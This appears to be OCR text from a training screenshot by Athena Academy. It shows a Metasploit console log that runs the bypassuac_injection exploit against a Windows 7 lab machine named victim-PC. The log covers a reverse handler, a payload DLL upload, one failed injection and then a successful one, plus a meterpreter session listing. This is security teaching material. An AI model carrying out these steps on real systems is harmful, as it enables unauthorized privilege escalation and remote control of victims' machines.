 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
SESSION => 1
msf exploit(bypassuac_injection) > exploit
[*] Started reverse handler on 192.168.255.128:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[-] Failed to Inject Payload to 3552!
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Users\victim\AppData\Local\Temp\zvdfpTfS.dll' on the target
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYPTBASE.dll' on the target
msf exploit(bypassuac_injection) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 victim-PC\victim @ VICTIM-PC 192.168.255.128:8443 -> 192.168.255.129:49277 (192.168.255.129)
msf exploit(bypassuac_injection) > rexploit
[*] Reloading module...
[*] Started reverse handler on 192.168.255.128:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1900